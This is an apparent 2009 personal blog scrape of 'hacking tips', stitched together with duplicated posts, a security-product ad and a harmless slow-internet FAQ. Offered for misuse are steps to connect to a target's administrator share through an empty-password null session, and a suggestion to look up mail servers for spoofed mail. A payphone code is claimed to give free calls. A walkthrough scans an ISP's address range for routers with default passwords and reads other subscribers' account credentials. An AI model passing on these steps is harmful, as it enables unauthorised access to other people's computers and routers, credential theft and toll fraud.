Lets say you know the website URL but you don't know its IP(and you want to find out).
nslookup www.whatever.com (www.whatever.com is the website you want to find out the IP)
Now, another really nice function of nslookup is to find out IP of specific Mail Severs.
Code:
Code:
nslookup (enter) set type=mx (enter) yahoo.comThis command will give you the mail server IP of yahoo.com. You can use whatever server you want and if it is listed on DNS, then you get the IP. Simple, isn't it?
OK, now why would you want to have an IP of a mail server?
To send spoofed mail to your friends or even for SE.
In case you looking for "How to spoof email", then look for my "How to spoof email tutorial" http://www.infowar.com/forums/showth...&threadid=2360
3) tracert : This command will give you the hops that a packet will travel to reach its final destination.
OBS: This command is good to know the route a packet takes before it goes to the target box.
Code:
Code:
tracert x.x.x.x (x is the IP address)or
Code:
tracert www.whatever.com (www.whatever.com is the website you don't know the IP)4) arp : This command will show you the arp table. This is good to know if someone is doing arp poisoning in your LAN.
Code:
Code:
arp -a5) route : This command will show you the routing table, gateway, interface and metric.
Code:
Code:
route print6) ipconfig : This command will show tons of very helpful things.
Your IP, gateway, dns in use.
Code:
Code:
ipconfigor
Code:
Code:
ipconfig /allthis command will give all that info but for all networks you might have it.
Also, in case you have a dynamic IP and want to change it, then type...
Code:
Code:
ipconfig /release (this will release your IP) ipconfig /renew (this will renew your iP)OBS: Keep in mind that those commands will change your IP, but the new IP will still be tighed up to you. So don't do anything stupid.
7) netstat : This command will show you connection to your box.
Code:
Code:
netstator
Code:
Code:
netstat -a (this will show you all the listening ports and connection with DNS names) netstat -n (this will show you all the open connection with IP addresses) netstat -an (this will combined both of the above)8)nbtstat : This command will show you the netbios name of the target box.
Code:
Code:
nbtstat -A x.x.x.x (x is the IP address) nbtstat -a computernamenet view x.x.x.x or computername (will list the available sharing folders on the target box)
Now some hints:
Code:
Code:
net use \ipaddressipc$ "" /user:administrator(this command will allow you to connect to the target box as administrator)
Now if you want to connect to the target box and browse the entire C drive, then use this command:
Code:
Code:
net use K: \computernameC$(this will create a virtual drive on your "my computer" folder)
OBS: Keep in mind that this will only works if the target box doesn't have an administrator password set.
And least but not last, the "help" command.
Code:
Code:
whatevercommand /helpor
Code:
Code:
whatevercommand /?This command will help you to understand what it does and all the switchs available for each command.
Very useful if you know the command, but forgot the right switch.[/hide]
__________________
Useful Things to do on CMD!
First, open your Network Connection and right click and select Properties. Then Select TCP/IP and click on Properties again. Now Click on Advanced and WINS tab. Select Default for NeBIOS.
Now back to the main Local Area Connection window, select File and Print Sharing for Mic*ft Networks and hit enter.
This is just to make sure you have NetBIOS enabled. We will have some fun with NetBIOS on CMD.
First thing you need to know is some very helpfull commands to use on CMD(Command Prompt).
In case you don't know how to get CMD open in your box, then click on Start, then Run, then type "cmd" (no quotes, off course... you know the drill).
Back to commands:
Code:
Code:
nslookup net view net use net user ping tracert arp route nbtstat netstat ipconfigIn case you don't know some of them, then just type the command on CMD and hit enter. A little help will show up in your screen. Read it and understand what the command does.
Lets start easy...
1) ping : This command will allow you to know if the host you pinging is alive, which means if it is up at the time of executing the "ping" command.
Code:
Code:
ping x.x.x.x (x is the IP address)or
Code:
ping www.whatever.com (www.whatever.com is the website you want to ping, but you don't know the IP)OBS: Keep in mind that if the host you pinging is blocking ICMP packets, then the result will be host down.
2) nslookup : This command has many functionalities.
One is for resolving DNS into IP.
Lets say you know the website URL but you don't know its IP(and you want to find out).
nslookup www.whatever.com (www.whatever.com is the website you want to find out the IP)
Now, another really nice function of nslookup is to find out IP of specific Mail Severs.
Code:
Code:
nslookup (enter) set type=mx (enter) yahoo.comThis command will give you the mail server IP of yahoo.com. You can use whatever server you want and if it is listed on DNS, then you get the IP. Simple, isn't it?
OK, now why would you want to have an IP of a mail server?
To send spoofed mail to your friends or even for SE.
In case you looking for "How to spoof email", then look for my "How to spoof email tutorial" http://www.infowar.com/forums/showth...&threadid=2360
3) tracert : This command will give you the hops that a packet will travel to reach its final destination.
OBS: This command is good to know the route a packet takes before it goes to the target box.
Code:
Code:
tracert x.x.x.x (x is the IP address)or
Code:
tracert www.whatever.com (www.whatever.com is the website you don't know the IP)4) arp : This command will show you the arp table. This is good to know if someone is doing arp poisoning in your LAN.
Code:
Code:
arp -a5) route : This command will show you the routing table, gateway, interface and metric.
Code:
Code:
route print6) ipconfig : This command will show tons of very helpful things.
Your IP, gateway, dns in use.
Code:
Code:
ipconfigor
Code:
Code:
ipconfig /allthis command will give all that info but for all networks you might have it.
Also, in case you have a dynamic IP and want to change it, then type...
Code:
Code:
ipconfig /release (this will release your IP) ipconfig /renew (this will renew your iP)OBS: Keep in mind that those commands will change your IP, but the new IP will still be tighed up to you. So don't do anything stupid.
7) netstat : This command will show you connection to your box.
Code:
Code:
netstator
Code:
Code:
netstat -a (this will show you all the listening ports and connection with DNS names) netstat -n (this will show you all the open connection with IP addresses) netstat -an (this will combined both of the above)8)nbtstat : This command will show you the netbios name of the target box.
Code:
Code:
nbtstat -A x.x.x.x (x is the IP address) nbtstat -a computernamenet view x.x.x.x or computername (will list the available sharing folders on the target box)
Now some hints:
Code:
Code:
net use \ipaddressipc$ "" /user:administrator(this command will allow you to connect to the target box as administrator)
Now if you want to connect to the target box and browse the entire C drive, then use this command:
Code:
Code:
net use K: \computernameC$(this will create a virtual drive on your "my computer" folder)
OBS: Keep in mind that this will only works if the target box doesn't have an administrator password set.
And least but not last, the "help" command.
Code:
Code:
whatevercommand /helpor
Code:
Code:
whatevercommand /?This command will help you to understand what it does and all the switchs available for each command.
Very useful if you know the command, but forgot the right switch.[/hide]
__________________
Monday, June 8, 2009
Lock My Computer - access control PC security tools, free downloads

Lock My Computer
Version: 3.6
Date: 06/25/06
Size: 829 KB
Price: $49.95
Compatibility:
Windows 2000
Windows XP
Windows 2003
Windows Vista
Lock My Computer
Lock My Computer
Version: 3.6
Date: 06/25/06
Size: 829 KB
Price: $49.95
Compatibility:
Windows 2000
Windows XP
Windows 2003
Windows Vista
Purchase Lock My Computer
Download Lock My Computer
View screen shots of Lock My Computer
Lock My Computer is a powerful desktop security solution for personal or publicly accessible computers running the Windows 2000/XP/Server 2003 Operating Systems. It disallows unauthorized changes to various settings of the Windows system, such as Control Panel, Desktop, Local Security Policies, Outlook Express account settings, and many more others. It can disable access to local hard disks, Floppy, CDROM, and removable drives or make them read-only. By locking and hiding or making read-only of programs, files, and folders, Lock My Computer can prevent them from being launched, modified or deleted. Lock My Computer supports creating unlimited number of user accounts with each one has his own password and protection list. Additional features include password protected launching and uninstallation of itself, preventing malicious changes on the Internet Explorer, step by step easy-to-use security configuration wizard, export/load security profile, and supports for all formats of FAT/FAT32/NTFS.
Here are the top reasons you should use Lock My Computer:
Restricts use of CD-ROM, floppy, removable storage disk.
Prevents changes to various Windows settings.
Restricts running of selected applications.
Password-protects and hides files and folders.
Password-protects launch and uninstallation of itself.
Prevents others from deleting, renaming, moving, or modifying important files.
Supports an unlimited number of user accounts.
Protection profiles you create are fully reusable.
Prevents Internet Explorer from being hijacked.
Keeps working under Windows Safe Mode.
Works under the following file systems: FAT/FAT32/NTFS.http://www.pc-safety.com/security-tools.html
Why is my Internet connection so slow?
Question:
Why is my Internet connection so slow?
Answer:
A slow Internet connection could be caused by any number of reasons. Below is a short list of some of the more common reasons your Internet connection may be slow. As mentioned at the bottom of this page there is no magic program or tweak that will increase your overall Internet speed, but this page can give you a better understanding of why it may be slow.
Note: If everything on your computer is slow including the Internet, this may be another issues. See document CH000179.
Slow Internet connection
If you're using a dial-up connection or a modem this will be much slower than any type of broadband connection or connection you may be using at work or school. If you're using a modem no mater how fast your computer is the speed of the Internet will remain the same or very close and can cause some users to believe their computer is slow.
If broadband is available in your area and you would like a much more enjoyable experience on the Internet we highly recommend getting it. See our broadband definition for additional information on this term and the types of broadband available.
Type of site or download
Depending on the type of site you're visiting or the download you're receiving your Internet connection may appear to be slow. A site such as Computer Hope, which is 90% composed of text documents will load much faster than a website such as YouTube, which is composed of movie files.
Downloading while browsing
If you're doing more than one thing while on the Internet you'll notice browsing the Internet is slower. For example, if you or your kids are downloading a game, movie, music, or other type of file. While the computer is getting that data all other browsing will be slower.
Time of day or day
The time of day or what day it is can often affect the overall speed of the Internet as well as your individual connection. When more people are online, servers and Internet connections can become overloaded and cause delays in the response. In addition users who are using broadband cable to connect to the Internet share an individual cable with neighbors who are also subscribed. If all your neighbors are on at the same time you will notice a decrease in your speed.
Times when people are at home, e.g. off from work or school (after 3PM) or weekends (Saturday / Sunday) are often slow times. Sites like Internet Traffic Report actually report the flow of data around the world. This type of site can give you a rough idea of busy times.
Server or website location
The location of the web page you're visiting can also determine the speed of the Internet. If you're accessing a web page that is in a different part of the world it will be much slower than a page that is hosted closer to you.
Visitors on site
A server or web site can often only handle so many people at once. If hundreds, thousands, or millions of people are trying to visit the site at once that page will be much slower and in some cases pages may not even respond.
Network or site maintenance
If your Internet service provider or the host of the web site is performing maintenance on their network, computers, or network equipment this can cause speed related issues.
Other major event
If a major event is occurring around the world, it may cause speed related issues. For example, during the tragic events of September 11, 2001, where terrorists attacked United States many of the news sites were so overwhelmed with visitors that they would either take several minutes to load or not load at all.
Third-party programs and tweaks
No matter how many web services and/or programs you see advertised there is no magic program or tweak that is going to increase your actual overall Internet speed. There are some tweaks that can be done and some programs that can help with the speed of downloading certain files or increase your local network speed (not Internet). But no program that will increase the overall speed of your Internet connection.
Some programs such as download managers can help get downloads faster by downloading bits of a file being downloaded through different connections. However, this does not increase your Internet browsing experience and will not work with all Internet web page. For those interested in these programs see document CH001139.
Additional information:
* Information about how you can test your Internet connection can be found on document CH000539.
* Additional information about why your online game may be slow can also be found on document CH000620.
Why is my Internet connection so slow?
Answer:
A slow Internet connection could be caused by any number of reasons. Below is a short list of some of the more common reasons your Internet connection may be slow. As mentioned at the bottom of this page there is no magic program or tweak that will increase your overall Internet speed, but this page can give you a better understanding of why it may be slow.
Note: If everything on your computer is slow including the Internet, this may be another issues. See document CH000179.
Slow Internet connection
If you're using a dial-up connection or a modem this will be much slower than any type of broadband connection or connection you may be using at work or school. If you're using a modem no mater how fast your computer is the speed of the Internet will remain the same or very close and can cause some users to believe their computer is slow.
If broadband is available in your area and you would like a much more enjoyable experience on the Internet we highly recommend getting it. See our broadband definition for additional information on this term and the types of broadband available.
Type of site or download
Depending on the type of site you're visiting or the download you're receiving your Internet connection may appear to be slow. A site such as Computer Hope, which is 90% composed of text documents will load much faster than a website such as YouTube, which is composed of movie files.
Downloading while browsing
If you're doing more than one thing while on the Internet you'll notice browsing the Internet is slower. For example, if you or your kids are downloading a game, movie, music, or other type of file. While the computer is getting that data all other browsing will be slower.
Time of day or day
The time of day or what day it is can often affect the overall speed of the Internet as well as your individual connection. When more people are online, servers and Internet connections can become overloaded and cause delays in the response. In addition users who are using broadband cable to connect to the Internet share an individual cable with neighbors who are also subscribed. If all your neighbors are on at the same time you will notice a decrease in your speed.
Times when people are at home, e.g. off from work or school (after 3PM) or weekends (Saturday / Sunday) are often slow times. Sites like Internet Traffic Report actually report the flow of data around the world. This type of site can give you a rough idea of busy times.
Server or website location
The location of the web page you're visiting can also determine the speed of the Internet. If you're accessing a web page that is in a different part of the world it will be much slower than a page that is hosted closer to you.
Visitors on site
A server or web site can often only handle so many people at once. If hundreds, thousands, or millions of people are trying to visit the site at once that page will be much slower and in some cases pages may not even respond.
Network or site maintenance
If your Internet service provider or the host of the web site is performing maintenance on their network, computers, or network equipment this can cause speed related issues.
Other major event
If a major event is occurring around the world, it may cause speed related issues. For example, during the tragic events of September 11, 2001, where terrorists attacked United States many of the news sites were so overwhelmed with visitors that they would either take several minutes to load or not load at all.
Third-party programs and tweaks
No matter how many web services and/or programs you see advertised there is no magic program or tweak that is going to increase your actual overall Internet speed. There are some tweaks that can be done and some programs that can help with the speed of downloading certain files or increase your local network speed (not Internet). But no program that will increase the overall speed of your Internet connection.
Some programs such as download managers can help get downloads faster by downloading bits of a file being downloaded through different connections. However, this does not increase your Internet browsing experience and will not work with all Internet web page. For those interested in these programs see document CH001139.
Additional information:
* Information about how you can test your Internet connection can be found on document CH000539.
* Additional information about why your online game may be slow can also be found on document CH000620.
Talk 999 min for almost free this trick only for my....
talk free from 1 rupee coin box..
Check this talk free from 1 rupee coin box..
100% Works !
yes u can talk free from 1 rupee coin box
wht u hve 2 do is first pick up the reciever
dial *** then 68807 then first 7 no.s which u r calling then #" 999"
this 999 is for your limit u can talk 999 min so u can only press no.s like this for eg
333 , 444, 555 do 999 it will be better then #0
then insert the coin nd dial full number nd u can talk for 999 minutes free
full code ***68807 first seven no.s #999#0
imp thing ------ this only works on red 1 rupee coin box do it..
It works 100% !!!
Check this talk free from 1 rupee coin box..
100% Works !
yes u can talk free from 1 rupee coin box
wht u hve 2 do is first pick up the reciever
dial *** then 68807 then first 7 no.s which u r calling then #" 999"
this 999 is for your limit u can talk 999 min so u can only press no.s like this for eg
333 , 444, 555 do 999 it will be better then #0
then insert the coin nd dial full number nd u can talk for 999 minutes free
full code ***68807 first seven no.s #999#0
imp thing ------ this only works on red 1 rupee coin box do it..
It works 100% !!!
Hack sify broaband
akash iam not sure becu iam not use..........
Step 1: Download any port Scanner (i preffer Super Scan or IPscanner)
Step 2: First Get your ip from
CODE www.whatismyip.com
Asume your IP to be 59.x.x.17
Step 3: copy your ip in IPscanner Software and scan for alive IPs in the below range
start:59.x.x.1 to End:59.x.x.255
Step 4: Then check in your scanner which alive IPs has the port 80 open
Step 5: Enter that alive IP in your web browser
Step 6: It asks for user , pass
Type u
User=admin
Password=admin or password
It is the default password for most of the routers.
if denied then use on another alive IP
Step 7: If success then it will show router settings page of tht IP user
There goto Home -> Wan Setting and the username and password of his account will appear there.
Step 8: use ShowPassword or Revelation software to view the password in asterisks
Now You have Username/Password
Enjoy! Grin
Step 1: Download any port Scanner (i preffer Super Scan or IPscanner)
Step 2: First Get your ip from
CODE www.whatismyip.com
Asume your IP to be 59.x.x.17
Step 3: copy your ip in IPscanner Software and scan for alive IPs in the below range
start:59.x.x.1 to End:59.x.x.255
Step 4: Then check in your scanner which alive IPs has the port 80 open
Step 5: Enter that alive IP in your web browser
Step 6: It asks for user , pass
Type u
User=admin
Password=admin or password
It is the default password for most of the routers.
if denied then use on another alive IP
Step 7: If success then it will show router settings page of tht IP user
There goto Home -> Wan Setting and the username and password of his account will appear there.
Step 8: use ShowPassword or Revelation software to view the password in asterisks
Now You have Username/Password
Enjoy! Grin
Subscribe to:
Posts (Atom)
akash tips & tricks
-
▼
2009
(327)
- ► Jan 11 - Jan 18 (6)
- ► Jan 25 - Feb 1 (7)
- ► Feb 8 - Feb 15 (4)
- ► Feb 22 - Mar 1 (1)
- ► Mar 1 - Mar 8 (4)
- ► Mar 8 - Mar 15 (1)
- ► Mar 15 - Mar 22 (7)
- ► Mar 22 - Mar 29 (5)
- ► Apr 5 - Apr 12 (11)
- ► Apr 12 - Apr 19 (3)
- ► Apr 19 - Apr 26 (3)
- ► Apr 26 - May 3 (20)
- ► May 3 - May 10 (28)
- ► May 10 - May 17 (19)
- ► May 17 - May 24 (27)
- ► May 24 - May 31 (47)
- ► May 31 - Jun 7 (7)
-
►
Jun 7 - Jun 14
(23)
- Hack sify broaband
- Talk 999 min for almost free this trick only fo...
- Why is my Internet connection so slow?
- Lock My Computer - access control PC security tool...
- CMD HACKING COMMANDS
- PPOE configuration in Ubuntu Linux --- Linux Netwo...
- Network Address Translation
- access websites if domin name and ip are blocked
- How to secure your Local Wireless Network from hac...
- ping; transmit failed, error code 10045 solution o...
- NBTSTAT - How to use this command on your computer
- Malicious code to delete the content of the c fold...
- Getting error code 0x80070424 after running Window...
- Metropolitan Area Network (MAN)
- Bluetooth Technology
-
►
Jun 21 - Jun 28
(10)
- Cell Phone Spy – How to Spy on Cell Phones
- Creating a Virus to Block Websites
- Send Spam Email to Friends
- Send Fake Email – Fake Email Pranks
- Vodafone Hack for Free GPRS
- Fastest Way to Hack into Others System
- Remove RavMon.exe virus without any anti-virus(Do ...
- How to hack a pc in your network
- control another PC
- akash and my pagal .............best song
- ► Jul 12 - Jul 19 (8)
-
►
Jul 19 - Jul 26
(62)
- balee
- hit song
- sabke what
- punjabi song
- hans bhai
- NEW
- SEXY LADY
- SEXY HOT
- HOGI PYAR KI JEET AKASH................. HACKER
- ANARI PYAR MEIN
- ORIGNAL QWALI
- Hame To Loot Liya Milke Husan Walone-Bijlee
- akash ......... هندي-تو جو هس هس
- No title
- College Ki Ladkiyan
- bhai in chdmenar
- comedy in mp ... akash
- Phir Haton Main Saraab Hey - Pankaj Udhas i love...
- मै खाने से सराब से... ..akash with sandesh alam m...
- bewafa sanam
- song
- my song......
- jise
- Maine Pyar Tumhi Se Kiya Hai
- Dil Yeh Keheta Hai akash ............
- who ladkey
- jalwa from pub
- bebo bebo
- govind bolo hari gopal
- DOUBLE CHOTI WALI
- raven akash..................
- back marele
- bum bum
- bewafa sanam.............. A
- DR .ZEUS ....................AKASH.......
- daku .. who ?............
- best song in dubai ... of of
- tu chij
- tippppppppppppppppppp
- remoooooooooooo
- tum ko sanam .................akash & u
- for uuuuuu
- apke pyaar me
- akash ........ alum ..........
- akash ........ alum sandesh madan dattu nilesh...
- from my Hurt
- who the hell ?
- shiv sena tigar
- बाई माझी करंगळी मोडली
- like my girlfriend.............................
- for u this song dear
- Eclipse Solar2009
- tu phir aao
- zara dekh
- jesus.................
- aa ab laut chalen
- AKASH ............
- he rani dor lage.............
- champ chmeli kale albele
- from akash And my friend................
- No title
- akash ........ alum sandesh madan dattu nilesh...
- ► Jul 26 - Aug 2 (8)
- ► Aug 2 - Aug 9 (1)
- ► Sep 27 - Oct 4 (3)
- ► Oct 25 - Nov 1 (1)
-
►
2010
(2)
- ► Jul 25 - Aug 1 (1)
- ► Aug 15 - Aug 22 (1)
About Me

- akash007
- mumbai, mumbai, India
- akash....... hacking tips & track plz use only for knowledge plz dont use misuse..........
